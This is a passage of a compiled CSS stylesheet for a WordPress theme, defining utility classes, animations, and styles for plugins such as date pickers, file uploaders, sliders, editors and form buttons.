    padding-left: .25rem; }

.mx-gutters-2 {
  margin-right: -.5rem;
  margin-left: -.5rem; }
  .mx-gutters-2 > .col,
  .mx-gutters-2 > [class*="col-"] {
    padding-right: .5rem;
    padding-left: .5rem; }

/*------------------------------------
  Opacity
------------------------------------*/
.opacity-md {
  opacity: .2; }

/*------------------------------------
  Box Shadow
------------------------------------*/
.shadow-primary-lg, .wp-block-pullquote:not(.is-style-solid-color) blockquote {
  box-shadow: 0 0 50px rgba(55, 125, 255, 0.4) !important; }

.shadow-soft {
  box-shadow: 0 3px 6px 0 rgba(140, 152, 164, 0.25) !important; }

/*------------------------------------
  Width
------------------------------------*/
.min-width-3 {
  min-width: 1rem !important; }

.min-width-4 {
  min-width: 1.5rem !important; }

.min-width-15 {
  min-width: 7rem !important; }

.min-width-21 {
  min-width: 10rem !important; }

.max-width-3 {
  max-width: 1rem !important; }

.max-width-4 {
  max-width: 1.5rem !important; }

.max-width-5 {
  max-width: 2rem !important; }

.max-width-6 {
  max-width: 2.5rem !important; }

.max-width-8 {
  max-width: 3.5rem; }

.max-width-9 {
  max-width: 4rem; }

.max-width-10 {
  max-width: 4.5rem; }

.max-width-11 {
  max-width: 5rem; }

.max-width-15 {
  max-width: 7rem; }

.max-width-19 {
  max-width: 9rem; }

.max-width-23 {
  max-width: 11rem; }

.max-width-27 {
  max-width: 13rem; }

.max-width-35 {
  max-width: 17rem; }

.max-width-40 {
  max-width: 19.5rem; }

.max-width-50 {
  max-width: 24.5rem; }

.max-width-60 {
  max-width: 29.5rem; }

/*------------------------------------
  Height
------------------------------------*/
.height-40vh {
  height: 40vh; }

.height-60vh {
  height: 60vh; }

.height-100vh {
  height: 100vh; }

.height-4 {
  height: .25rem; }

.height-250 {
  height: 15.625rem; }

.height-380 {
  height: 23.75rem; }

.height-400 {
  height: 25rem; }

.height-450 {
  height: 28.125rem; }

.min-height-100vh {
  min-height: 100vh; }

.min-height-155 {
  min-height: 9.6875rem; }

.min-height-300 {
  min-height: 18.75rem; }

.min-height-380 {
  min-height: 23.75rem; }

.min-height-450 {
  min-height: 28.125rem; }

.min-height-550 {
  min-height: 34.375rem; }

.min-height-600 {
  min-height: 37.5rem; }

.min-height-620 {
  min-height: 38.75rem; }

@media (min-width: 576px) {
  .height-sm-100vh {
    height: 100vh; } }

@media (min-width: 768px) {
  .height-md-60vh {
    height: 60vh; }
  .height-md-100vh {
    height: 100vh; }
  .min-height-md-100vh {
    min-height: 100vh; } }

@media (min-width: 992px) {
  .height-lg-100vh {
    height: 100vh; }
  .min-height-lg-auto {
    min-height: auto; }
  .min-height-lg-100vh {
    min-height: 100vh; } }

@media (min-width: 1200px) {
  .min-height-xl-100vh {
    min-height: 100vh; } }

/*------------------------------------
  SVG Dividers
------------------------------------*/
.svg-divider-polygon {
  clip-path: polygon(0 0, 100% 0, 100% 35%, 0 95%); }

/*------------------------------------
  Typography Font Size
------------------------------------*/
.font-size-1, blockquote.wp-block-quote cite,
.wp-block-quote.is-style-large cite, .site-footer.footer-default-v10 .footer-primary-menu, .site-footer.site-footer__default.style-v2 .widget__title, .site-footer.style-v15 .footer-primary-menu a, .site-footer.site-footer__default.style-v16 .custom-html-widget p {
  font-size: 0.875rem; }

.font-size-2, blockquote.wp-block-quote,
.wp-block-quote.is-style-large, .site-footer.site-footer__default.style-v4 .fgb-button-wrapper > a > span {
  font-size: 1.5rem; }

.font-size-3 {
  font-size: 2rem; }

.font-size-4 {
  font-size: 2.5rem; }

.font-size-5 {
  font-size: 3rem; }

@media (max-width: 991.98px) {
  .font-size-md-down-3 {
    font-size: 2rem; }
  .font-size-md-down-5 {
    font-size: 3rem; } }

/*------------------------------------
  Font Weight
------------------------------------*/
.font-weight-medium, .blog-sidebar .wp-block-latest-posts > li a,
.blog-sidebar .wp-block-latest-comments > li a,
.blog-sidebar #recentcomments > li a,
.blog-sidebar .widget_recent_entries .widget__title + ul > li a, .blog-sidebar .widget_rss li .rsswidget, blockquote.wp-block-quote,
.wp-block-quote.is-style-large, .page-template-template-terms-conditions #content .js-scroll-nav > li > a {
  font-weight: 500 !important; }

.font-weight-semi-bold {
  font-weight: 600 !important; }

/*------------------------------------
  Line Height
------------------------------------*/
.text-lh-sm {
  line-height: 1.2; }

.text-lh-md, blockquote.wp-block-quote,
.wp-block-quote.is-style-large {
  line-height: 1.8; }

/*------------------------------------
  Text Colors
------------------------------------*/
.text-white-70, .site-footer.site-footer__dark td, .site-footer.site-footer__dark p, .site-footer.site-footer__primary td, .site-footer.site-footer__primary p, .site-footer.site-footer__dark .widget_shopping_cart .woocommerce-mini-cart__empty-message, .site-footer.site-footer__primary .widget_shopping_cart .woocommerce-mini-cart__empty-message, .site-footer.site-footer__primary .textwidget p {
  color: rgba(255, 255, 255, 0.7); }
  .text-white-70[href]:hover, .site-footer.site-footer__dark td[href]:hover, .site-footer.site-footer__dark p[href]:hover, .site-footer.site-footer__primary td[href]:hover, .site-footer.site-footer__primary p[href]:hover, .site-footer.site-footer__dark .widget_shopping_cart .woocommerce-mini-cart__empty-message[href]:hover, .site-footer.site-footer__primary .widget_shopping_cart .woocommerce-mini-cart__empty-message[href]:hover {
    color: #fff; }

/*------------------------------------
  Transform
------------------------------------*/
.transform-rotate-1 {
  transform: rotate(-40deg);
  transform-origin: 30% 20%; }

/*------------------------------------
  Transitions
------------------------------------*/
/* 3D Hover */
.transition-3d-hover, input[type="submit"], .site-footer .widget.widget_price_filter .price_slider_amount button, .site-footer .widget.widget_layered_nav button, .wp-block-button .wp-block-button__link, .footer-button-link a {
  transition: all 0.2s ease-in-out; }
  .transition-3d-hover:hover, input:hover[type="submit"], .site-footer .widget.widget_price_filter .price_slider_amount button:hover, .site-footer .widget.widget_layered_nav button:hover, .wp-block-button .wp-block-button__link:hover, .footer-button-link a:hover, .transition-3d-hover:focus, input:focus[type="submit"], .site-footer .widget.widget_price_filter .price_slider_amount button:focus, .site-footer .widget.widget_layered_nav button:focus, .wp-block-button .wp-block-button__link:focus, .footer-button-link a:focus {
    transform: translateY(-3px); }

/*------------------------------------
  Z-Index
------------------------------------*/
.z-index-n1 {
  z-index: -1; }

.z-index-2 {
  z-index: 2; }

.z-index-4 {
  z-index: 4; }

/*------------------------------------
  Animate.css
------------------------------------*/
@keyframes fadeInUp {
  from {
    opacity: 0;
    transform: translate3d(0, 25%, 0); }
  to {
    opacity: 1;
    transform: none; } }

.fadeInUp {
  animation-name: fadeInUp; }

@keyframes slideInUp {
  from {
    transform: translate3d(0, 10px, 0);
    visibility: visible; }
  to {
    transform: translate3d(0, 0, 0); } }

.slideInUp {
  animation-name: slideInUp; }

/*------------------------------------
  Area Chart
------------------------------------*/
.u-area-chart {
  position: relative;
  line-height: 0; }
  .u-area-chart .ct-point {
    stroke-width: .375rem; }
  .u-area-chart__tooltip {
    color: #77838f;
    background-color: #fff;
    border-radius: 0.3125rem;
    box-shadow: 0 0.375rem 0.9375rem 0.0625rem rgba(140, 152, 164, 0.2);
    padding: 1rem;
    font-size: .75rem;
    font-weight: 400;
    font-family: "Poppins", Helvetica, Arial, sans-serif; }
    .u-area-chart__tooltip::before {
      border: 8px #fff;
      margin-left: -.5rem; }
    .u-area-chart__tooltip .chartist-tooltip-value {
      font-weight: 600; }

/*------------------------------------
  Cubeportfolio
------------------------------------*/
.u-cubeportfolio .u-cubeportfolio__item {
  font-size: .875rem;
  text-transform: capitalize;
  background-color: transparent;
  border: none;
  margin: 0;
  padding-left: .75rem;
  padding-right: .75rem; }
  .u-cubeportfolio .u-cubeportfolio__item:first-child {
    padding-left: 0; }
  .u-cubeportfolio .u-cubeportfolio__item:last-child {
    padding-right: 0; }
  .u-cubeportfolio .u-cubeportfolio__item:hover {
    color: #1e2022; }
  .u-cubeportfolio .u-cubeportfolio__item.cbp-filter-item-active {
    color: #377dff;
    background-color: transparent;
    border: transparent; }

/* Load more disabled class */
.u-cubeportfolio .cbp-l-loadMore-stop {
  pointer-events: none;
  color: #77838f; }

/* Zoom overlay effect */
.u-cubeportfolio .cbp-caption-zoom .cbp-caption-activeWrap {
  background-color: rgba(55, 125, 255, 0.9); }

/*------------------------------------
  Hover Animation Effects
------------------------------------*/
.u-cubeportfolio--reveal-v1 .cbp-l-caption-body {
  transform: translateY(-100%);
  transition: 0.4s ease-in-out; }

.u-cubeportfolio--reveal-v1 .cbp-caption:hover .cbp-l-caption-body {
  transform: translateY(0%); }

/*------------------------------------
  Custombox
------------------------------------*/
.custombox-lock {
  overflow: auto; }

.u-custombox-no-scroll.custombox-lock {
  margin-right: 1.0625rem;
  overflow: hidden; }

/*------------------------------------
  Datatable
------------------------------------*/
.u-datatable .dataTables_length,
.u-datatable .dataTables_filter,
.u-datatable .dataTables_info,
.u-datatable .dataTables_paginate {
  display: none; }

.u-datatable__striped .odd {
  background-color: #f8fafd; }

.u-datatable .u-datatable__trigger {
  cursor: pointer; }
  .u-datatable .u-datatable__trigger-icon::before {
    display: inline-block;
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    content: "\f107";
    margin-right: .75rem;
    transform: rotate(-180deg); }

.u-datatable__content td[colspan] {
  padding-left: 0;
  padding-right: 0; }

.u-datatable .opened .u-datatable__trigger-icon::before {
  content: "\f106"; }

.u-datatable__thead-icon {
  display: block;
  line-height: .7;
  cursor: pointer;
  color: #bdc5d1; }
  .u-datatable__thead-icon:hover {
    color: #377dff; }

/*------------------------------------
  Dropzone
------------------------------------*/
.u-dropzone {
  width: 100%;
  background-color: #f8fafd;
  border: 2px dashed #e7eaf3;
  border-radius: 0.3125rem;
  cursor: pointer;
  padding: 3rem;
  display: flex;
  flex-wrap: wrap; }
  .u-dropzone .dz-message {
    width: 100%;
    text-align: center; }
  .u-dropzone .dz-details {
    margin-bottom: 1rem; }
  .u-dropzone .dz-file-preview {
    background-color: #fff;
    border-radius: 0.3125rem;
    padding: 1rem;
    box-shadow: 0 3px 6px 0 rgba(140, 152, 164, 0.25); }
  .u-dropzone .dz-file-wrapper {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap; }
  .u-dropzone .dz-filename {
    margin-bottom: .25rem; }
  .u-dropzone .dz-img {
    max-width: 4rem;
    border: 1px solid #e7eaf3;
    border-radius: 0.3125rem;
    padding: 0.25rem;
    margin-right: .75rem; }
  .u-dropzone .dz-close-icon,
  .u-dropzone .dz-size {
    color: #77838f; }
  .u-dropzone .dz-title {
    font-size: 0.75rem;
    font-weight: 600; }
  .u-dropzone .dz-size {
    font-size: 80%; }
  .u-dropzone .dz-file-abbr {
    display: inline-block;
    width: 4rem;
    height: 4rem;
    line-height: 4;
    font-weight: 600;
    font-size: 1rem;
    color: #377dff;
    text-align: center;
    background-color: rgba(55, 125, 255, 0.1);
    border-radius: 0.3125rem;
    margin-right: .75rem; }
  .u-dropzone [data-dz-thumbnail]:not([src]) {
    display: none;
    margin-bottom: 0; }
  .u-dropzone .dz-progress {
    margin-bottom: 1rem; }
  .u-dropzone.dz-started .u-dropzone__message,
  .u-dropzone .dz-processing .dz-error-mark,
  .u-dropzone .dz-processing .dz-success-mark {
    display: none; }
  .u-dropzone .dz-processing.dz-error .dz-error-mark,
  .u-dropzone .dz-processing.dz-success .dz-success-mark {
    display: block; }
  .u-dropzone .dz-processing .dz-error-mark {
    color: #de4437; }
  .u-dropzone .dz-processing .dz-success-mark {
    color: #00c9a7; }

/*------------------------------------
  DatePicker
------------------------------------*/
.u-datepicker {
  position: relative; }
  .u-datepicker .flatpickr-calendar {
    top: 3.75rem !important;
    left: 0 !important;
    box-shadow: 0 0.375rem 1.5rem 0 rgba(140, 152, 164, 0.125); }
    .u-datepicker .flatpickr-calendar::before, .u-datepicker .flatpickr-calendar::after {
      display: none; }
  .u-datepicker .flatpickr-months {
    position: relative;
    background-color: #377dff;
    border-top-left-radius: 0.3125rem;
    border-top-right-radius: 0.3125rem;
    padding: .75rem; }
    .u-datepicker .flatpickr-months .cur-month,
    .u-datepicker .flatpickr-months .cur-year {
      color: #fff; }
  .u-datepicker .flatpickr-current-month,
  .u-datepicker .flatpickr-prev-month,
  .u-datepicker .flatpickr-next-month {
    padding: 0; }
  .u-datepicker .flatpickr-prev-month,
  .u-datepicker .flatpickr-next-month {
    top: 50%;
    transform: translate(0, -50%); }
    .u-datepicker .flatpickr-prev-month.flatpickr-prev-month,
    .u-datepicker .flatpickr-next-month.flatpickr-prev-month {
      left: .75rem; }
    .u-datepicker .flatpickr-prev-month.flatpickr-next-month,
    .u-datepicker .flatpickr-next-month.flatpickr-next-month {
      right: .75rem; }
    .u-datepicker .flatpickr-prev-month svg,
    .u-datepicker .flatpickr-next-month svg {
      fill: rgba(255, 255, 255, 0.7); }
    .u-datepicker .flatpickr-prev-month:hover svg,
    .u-datepicker .flatpickr-next-month:hover svg {
      fill: #fff; }
  .u-datepicker .flatpickr-weekday {
    color: #1e2022;
    text-transform: uppercase;
    font-weight: 500; }
  .u-datepicker .flatpickr-day {
    color: #1e2022;
    border-color: transparent; }
    .u-datepicker .flatpickr-day:focus, .u-datepicker .flatpickr-day:hover {
      color: #377dff;
      background-color: rgba(55, 125, 255, 0.1); }
    .u-datepicker .flatpickr-day.inRange {
      background-color: #e7eaf3;
      box-shadow: -0.3125rem 0 0 #e7eaf3, 0.3125rem 0 0 #e7eaf3; }
    .u-datepicker .flatpickr-day.today {
      color: #fff;
      background-color: #377dff; }
    .u-datepicker .flatpickr-day.prevMonthDay, .u-datepicker .flatpickr-day.nextMonthDay {
      color: #e7eaf3; }
      .u-datepicker .flatpickr-day.prevMonthDay:focus, .u-datepicker .flatpickr-day.prevMonthDay:hover, .u-datepicker .flatpickr-day.nextMonthDay:focus, .u-datepicker .flatpickr-day.nextMonthDay:hover {
        color: #97a4af;
        background-color: #e7eaf3; }
    .u-datepicker .flatpickr-day.disabled {
      color: #e7eaf3; }
      .u-datepicker .flatpickr-day.disabled:hover {
        color: #97a4af;
        background-color: #e7eaf3; }
    .u-datepicker .flatpickr-day.selected {
      color: #377dff;
      background-color: transparent;
      border-color: #377dff; }
      .u-datepicker .flatpickr-day.selected:focus.prevMonthDay, .u-datepicker .flatpickr-day.selected:focus.nextMonthDay, .u-datepicker .flatpickr-day.selected:hover.prevMonthDay, .u-datepicker .flatpickr-day.selected:hover.nextMonthDay {
        color: #377dff;
        background-color: transparent; }
      .u-datepicker .flatpickr-day.selected.startRange, .u-datepicker .flatpickr-day.selected.endRange {
        color: #fff;
        background-color: #377dff; }
  .u-datepicker .numInputWrapper span.arrowUp,
  .u-datepicker .numInputWrapper span.arrowDown {
    display: none; }
  .u-datepicker .numInputWrapper:hover {
    background-color: transparent; }

/* Positions */
.u-datepicker--top .flatpickr-calendar {
  top: auto !important;
  bottom: 3.5rem !important; }

/*------------------------------------
  Dzsparallaxer
------------------------------------*/
.dzsparallaxer {
  color: inherit; }

/*--------------------------------------------------
  Fancybox
----------------------------------------------------*/
.u-fancybox-theme .fancybox-content {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0; }

.u-fancybox-theme .fancybox-slide--iframe .fancybox-content {
  position: static; }

.u-fancybox-theme .fancybox-bg {
  background-color: #1e2022; }

.fancybox-controls--canzoomIn .fancybox-placeholder,
.fancybox-controls--canzoomOut .fancybox-placeholder {
  cursor: inherit; }

.fancybox-slide.has-animation {
  display: block; }

.fancybox-is-sliding .fancybox-slide.has-animation,
.fancybox-slide--current.has-animation,
.fancybox-slide--next.has-animation,
.fancybox-slide--previous.has-animation {
  display: none; }

.fancybox-is-sliding .fancybox-slide.has-animation.animated,
.fancybox-slide--current.has-animation.animated,
.fancybox-slide--next.has-animation.animated,
.fancybox-slide--previous.has-animation.animated {
  display: block; }

.u-blur-30 {
  filter: blur(30px); }

/*------------------------------------
  Fileuploader
------------------------------------*/
/* Default Style */
.fileuploader {
  margin-top: 0; }

/* Front Style */
.u-fileuploader-input {
  display: block;
  cursor: pointer;
  background: #fff;
  border: 2px dashed #e7eaf3;
  border-radius: 0.3125rem;
  padding: 2rem 0;
  text-align: center; }
  .u-fileuploader-input__icon {
    display: block;
    color: #377dff;
    font-size: 2.5rem; }

/* Dragging State */
.u-fileuploader-input__inner,
.u-fileuploader-input.fileuploader-dragging .u-fileuploader-input__icon {
  transition: all 0.3s ease-in-out; }

.u-fileuploader-input.fileuploader-dragging .u-fileuploader-input__inner {
  opacity: .6; }

.u-fileuploader-input.fileuploader-dragging .u-fileuploader-input__icon {
  transform: translateY(18px); }

.u-fileuploader-input.fileuploader-dragging .u-fileuploader-input__btn {
  transform: none;
  opacity: 1; }

/*------------------------------------
  Range Slider
------------------------------------*/
.u-range-slider {
  height: 1.25rem; }
  .u-range-slider .irs {
    height: 1.25rem; }
  .u-range-slider .irs-line {
    top: .5rem;
    height: 0.25rem; }
  .u-range-slider .irs-line-left {
    left: 0;
    height: 0.25rem;
    background-color: #e7eaf3;
    border-top-left-radius: 6.1875rem;
    border-bottom-left-radius: 6.1875rem; }
  .u-range-slider .irs-line-mid {
    height: 0.25rem;
    background-color: #e7eaf3; }
  .u-range-slider .irs-line-right {
    right: 0;
    height: 0.25rem;
    background-color: #e7eaf3;
    border-top-right-radius: 6.1875rem;
    border-bottom-right-radius: 6.1875rem; }
  .u-range-slider .irs-bar {
    top: .5rem;
    height: 0.25rem;
    background-color: #377dff; }
  .u-range-slider .irs-bar-edge {
    top: .5rem;
    left: .0625rem;
    height: 0.25rem;
    width: .6875rem;
    border-top-left-radius: 6.1875rem;
    border-bottom-left-radius: 6.1875rem;
    background-color: #377dff; }
  .u-range-slider .irs-slider {
    top: -.1875rem;
    width: 1.5rem;
    height: 1.5rem;
    background-color: #fff;
    cursor: pointer;
    border-radius: 50%;
    box-shadow: 0 0.1875rem 0.75rem rgba(140, 152, 164, 0.3125); }
    .u-range-slider .irs-slider.state_hover {
      transform: scale(1.3); }
  .u-range-slider .irs-from,
  .u-range-slider .irs-to,
  .u-range-slider .irs-single {
    display: inline-block;
    min-width: 2.5rem;
    background-color: #fff;
    color: #1e2022;
    font-size: 0.875rem;
    text-shadow: none;
    text-align: center;
    border-radius: 0.3125rem;
    box-shadow: 0 0 35px rgba(140, 152, 164, 0.125);
    padding: .5rem; }

/* Indicator */
.u-range-slider-indicator {
  height: 5rem; }
  .u-range-slider-indicator .irs {
    height: 5rem; }
  .u-range-slider-indicator.u-range-slider-grid {
    height: 8rem; }
    .u-range-slider-indicator.u-range-slider-grid .irs {
      height: 8rem; }
  .u-range-slider-indicator .irs-line {
    top: 3.875rem; }
  .u-range-slider-indicator .irs-bar {
    top: 3.875rem; }
  .u-range-slider-indicator .irs-bar-edge {
    top: 3.875rem; }
  .u-range-slider-indicator .irs-slider {
    top: 3.1875rem; }

/* Grid */
.u-range-slider-grid {
  height: 4.5rem; }
  .u-range-slider-grid .irs {
    height: 4.5rem; }
  .u-range-slider-grid .irs-grid {
    height: 2.5rem; }
  .u-range-slider-grid .irs-grid-text {
    display: inline-block;
    min-width: 2.5rem;
    line-height: 1;
    font-size: 0.875rem;
    color: #77838f;
    border-radius: 6.1875rem;
    padding: 0.25rem; }
    .u-range-slider-grid .irs-grid-text.current {
      background: rgba(55, 125, 255, 0.1);
      color: #377dff; }
  .u-range-slider-grid .irs-grid-pol {
    height: .75rem;
    background-color: #e7eaf3; }
    .u-range-slider-grid .irs-grid-pol.small, .u-range-slider-grid .pingback .irs-grid-pol.edit-link, .pingback .u-range-slider-grid .irs-grid-pol.edit-link, .u-range-slider-grid .trackback .irs-grid-pol.edit-link, .trackback .u-range-slider-grid .irs-grid-pol.edit-link {
      display: none; }

/*------------------------------------
  Select
------------------------------------*/
.dropdown-select.bootstrap-select li .dropdown-item.opt {
  padding-left: 1.5rem; }

.dropdown-select.bootstrap-select .bs-searchbox {
  padding-right: 1.5rem;
  padding-left: 1.5rem; }

.dropdown-select.bootstrap-select .dropdown-header .text {
  font-size: 80%;
  font-weight: 500;
  color: #1e2022;
  text-transform: uppercase; }

.dropdown-select .form-control {
  margin-bottom: .5rem; }

/*------------------------------------
  Slick
------------------------------------*/
[data-lazy] {
  opacity: 0;
  transition: opacity 0.3s ease-in-out; }

.slick-cloned [data-scs-animation-in] {
  opacity: 0; }

.u-slick {
  background: url(./assets/svg/preloaders/circle-preloader.svg) no-repeat 50% 50%; }
  .u-slick .js-next,
  .u-slick .js-prev {
    opacity: 0; }
  .u-slick.slick-initialized {
    background: none; }
    .u-slick.slick-initialized .js-slide,
    .u-slick.slick-initialized .js-thumb {
      visibility: visible;
      height: auto;
      overflow: visible; }
    .u-slick.slick-initialized .js-next,
    .u-slick.slick-initialized .js-prev {
      opacity: 1; }
  .u-slick .js-slide,
  .u-slick .js-thumb {
    height: 0;
    visibility: hidden;
    overflow: hidden; }
    .u-slick .js-slide:first-child,
    .u-slick .js-thumb:first-child {
      height: auto; }

/*------------------------------------
  Summernote Editor
------------------------------------*/
.note-modal-footer {
  height: auto;
  display: flex;
  justify-content: flex-end;
  padding: 20px 30px; }
  .note-modal-footer .note-btn {
    float: inherit; }

.u-summernote-editor .note-editor.note-frame {
  border-color: #e7eaf3; }
  .u-summernote-editor .note-editor.note-frame .note-statusbar {
    background-color: #f8fafd;
    border-top-color: #e7eaf3; }

.u-summernote-editor .note-toolbar {
  background-color: #f8fafd; }
  .u-summernote-editor .note-toolbar > .note-btn-group {
    border: 1px solid #e7eaf3;
    border-radius: 0.3125rem; }
  .u-summernote-editor .note-toolbar .note-dropdown-menu {
    min-width: 12.5rem;
    border-color: #e7eaf3;
    box-shadow: 0 0 35px rgba(140, 152, 164, 0.125);
    padding: .5rem; }
  .u-summernote-editor .note-toolbar .note-color .note-dropdown-menu {
    min-width: 21.5rem; }

.u-summernote-editor .note-btn:focus, .u-summernote-editor .note-btn:hover {
  color: #377dff;
  background-color: transparent; }

.u-summernote-editor .note-dropdown-item:hover {
  background-color: #f8fafd; }

.u-summernote-editor .dropdown-toggle::after {
  display: none; }

/*------------------------------------
  Tagsinput
------------------------------------*/
.u-tagsinput .bootstrap-tagsinput {
  width: 100%;
  border-color: #e7eaf3;
  border-radius: 0.3125rem;
  box-shadow: none;
  padding: .25rem;
  padding-bottom: 0; }
  .u-tagsinput .bootstrap-tagsinput::before {
    content: "|";
    display: inline-block;
    width: 1px;
    line-height: 1;
    font-size: .625rem;
    opacity: 0;
    padding: .75rem 0; }
  .u-tagsinput .bootstrap-tagsinput .tag {
    position: relative;
    display: inline-block;
    font-size: .875rem;
    color: #77838f;
    background-color: rgba(119, 131, 143, 0.1);
    border-radius: 0.3125rem;
    padding: .25rem 1.875rem .25rem .75rem;
    margin-bottom: .25rem;
    margin-right: 0; }
    .u-tagsinput .bootstrap-tagsinput .tag [data-role="remove"] {
      position: absolute;
      right: .5rem;
      top: 50%;
      color: #77838f;
      font-size: 1.25rem;
      outline: none;
      transform: translateY(-50%); }
      .u-tagsinput .bootstrap-tagsinput .tag [data-role="remove"]::after {
        content: "\00d7"; }
      .u-tagsinput .bootstrap-tagsinput .tag [data-role="remove"]:hover {
        color: #1e2022;
        box-shadow: none; }

/*------------------------------------
  Typed.js
------------------------------------*/
.typed-cursor {
  opacity: 1;
  animation: blink 0.7s infinite; }

@keyframes blink {
  0% {
    opacity: 1; }
  50% {
    opacity: 0; }
  100% {
    opacity: 1; } }

/*------------------------------------
  File for your custom SCSS style
------------------------------------*/
/* Extra Small */
.footer-button-link a, input[type="submit"],
.wp-block-file__button,
.wp-block-button:not(.is-style-outline) .wp-block-button__link,
.widget.widget_price_filter button,
.widget.widget_layered_nav button,
.shop-sidebar .widget.widget_search .search-submit,
.shop-sidebar .widget.woocommerce.widget_product_search button[type="submit"],
.subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary[type=submit],
div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary[type=submit],
.contact-form.wpforms-container .wpforms-submit-container button.btn-primary[type=submit],
div.wpforms-container-full.contact-form .wpforms-form button.btn-primary[type=submit] {
  color: #fff;
  background-color: #377dff;
  border-color: #377dff; }
  .footer-button-link a:hover, input:hover[type="submit"],
  .wp-block-file__button:hover,
  .wp-block-button:not(.is-style-outline) .wp-block-button__link:hover,
  .widget.widget_price_filter button:hover,
  .widget.widget_layered_nav button:hover,
  .shop-sidebar .widget.widget_search .search-submit:hover,
  .shop-sidebar .widget.woocommerce.widget_product_search button:hover[type="submit"],
  .subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary:hover[type=submit],
  div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary:hover[type=submit],
  .contact-form.wpforms-container .wpforms-submit-container button.btn-primary:hover[type=submit],
  div.wpforms-container-full.contact-form .wpforms-form button.btn-primary:hover[type=submit] {
    color: #fff;
    background-color: #1164ff;
    border-color: #045cff; }
  .footer-button-link a:focus, input:focus[type="submit"],
  .wp-block-file__button:focus,
  .wp-block-button:not(.is-style-outline) .wp-block-button__link:focus,
  .widget.widget_price_filter button:focus,
  .widget.widget_layered_nav button:focus,
  .shop-sidebar .widget.widget_search .search-submit:focus,
  .shop-sidebar .widget.woocommerce.widget_product_search button:focus[type="submit"],
  .subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary:focus[type=submit],
  div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary:focus[type=submit],
  .contact-form.wpforms-container .wpforms-submit-container button.btn-primary:focus[type=submit],
  div.wpforms-container-full.contact-form .wpforms-form button.btn-primary:focus[type=submit], .footer-button-link a.focus,
  input.focus[type="submit"],
  .focus.wp-block-file__button,
  .wp-block-button:not(.is-style-outline) .focus.wp-block-button__link,
  .widget.widget_price_filter button.focus,
  .widget.widget_layered_nav button.focus,
  .shop-sidebar .widget.widget_search .focus.search-submit,
  .shop-sidebar .widget.woocommerce.widget_product_search button.focus[type="submit"],
  .subscribe-form.wpforms-container .wpforms-submit-container button.focus.btn-primary[type=submit],
  div.wpforms-container-full.subscribe-form .wpforms-form button.focus.btn-primary[type=submit],
  .contact-form.wpforms-container .wpforms-submit-container button.focus.btn-primary[type=submit],
  div.wpforms-container-full.contact-form .wpforms-form button.focus.btn-primary[type=submit] {
    box-shadow: 0 0 0 0.2rem rgba(85, 145, 255, 0.5); }
  .footer-button-link a.disabled,
  input.disabled[type="submit"],
  .disabled.wp-block-file__button,
  .wp-block-button:not(.is-style-outline) .disabled.wp-block-button__link,
  .widget.widget_price_filter button.disabled,
  .widget.widget_layered_nav button.disabled,
  .shop-sidebar .widget.widget_search .disabled.search-submit,
  .shop-sidebar .widget.woocommerce.widget_product_search button.disabled[type="submit"],
  .subscribe-form.wpforms-container .wpforms-submit-container button.disabled.btn-primary[type=submit],
  div.wpforms-container-full.subscribe-form .wpforms-form button.disabled.btn-primary[type=submit],
  .contact-form.wpforms-container .wpforms-submit-container button.disabled.btn-primary[type=submit],
  div.wpforms-container-full.contact-form .wpforms-form button.disabled.btn-primary[type=submit], .footer-button-link a:disabled,
  input:disabled[type="submit"],
  .wp-block-file__button:disabled,
  .wp-block-button:not(.is-style-outline) .wp-block-button__link:disabled,
  .widget.widget_price_filter button:disabled,
  .widget.widget_layered_nav button:disabled,
  .shop-sidebar .widget.widget_search .search-submit:disabled,
  .shop-sidebar .widget.woocommerce.widget_product_search button:disabled[type="submit"],
  .subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary:disabled[type=submit],
  div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary:disabled[type=submit],
  .contact-form.wpforms-container .wpforms-submit-container button.btn-primary:disabled[type=submit],
  div.wpforms-container-full.contact-form .wpforms-form button.btn-primary:disabled[type=submit] {
    color: #fff;
    background-color: #377dff;
    border-color: #377dff; }
  .footer-button-link a:not(:disabled):not(.disabled):active,
  input:not(:disabled):not(.disabled):active[type="submit"],
  .wp-block-file__button:not(:disabled):not(.disabled):active,
  .wp-block-button:not(.is-style-outline) .wp-block-button__link:not(:disabled):not(.disabled):active,
  .widget.widget_price_filter button:not(:disabled):not(.disabled):active,
  .widget.widget_layered_nav button:not(:disabled):not(.disabled):active,
  .shop-sidebar .widget.widget_search .search-submit:not(:disabled):not(.disabled):active,
  .shop-sidebar .widget.woocommerce.widget_product_search button:not(:disabled):not(.disabled):active[type="submit"],
  .subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary:not(:disabled):not(.disabled):active[type=submit],
  div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary:not(:disabled):not(.disabled):active[type=submit],
  .contact-form.wpforms-container .wpforms-submit-container button.btn-primary:not(:disabled):not(.disabled):active[type=submit],
  div.wpforms-container-full.contact-form .wpforms-form button.btn-primary:not(:disabled):not(.disabled):active[type=submit], .footer-button-link a:not(:disabled):not(.disabled).active,
  input:not(:disabled):not(.disabled).active[type="submit"],
  .wp-block-file__button:not(:disabled):not(.disabled).active,
  .wp-block-button:not(.is-style-outline) .wp-block-button__link:not(:disabled):not(.disabled).active,
  .widget.widget_price_filter button:not(:disabled):not(.disabled).active,
  .widget.widget_layered_nav button:not(:disabled):not(.disabled).active,
  .shop-sidebar .widget.widget_search .search-submit:not(:disabled):not(.disabled).active,
  .shop-sidebar .widget.woocommerce.widget_product_search button:not(:disabled):not(.disabled).active[type="submit"],
  .subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary:not(:disabled):not(.disabled).active[type=submit],
  div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary:not(:disabled):not(.disabled).active[type=submit],
  .contact-form.wpforms-container .wpforms-submit-container button.btn-primary:not(:disabled):not(.disabled).active[type=submit],
  div.wpforms-container-full.contact-form .wpforms-form button.btn-primary:not(:disabled):not(.disabled).active[type=submit],
  .footer-button-link .show > a.dropdown-toggle,
  .show > input.dropdown-toggle[type="submit"],
  .show > .dropdown-toggle.wp-block-file__button,
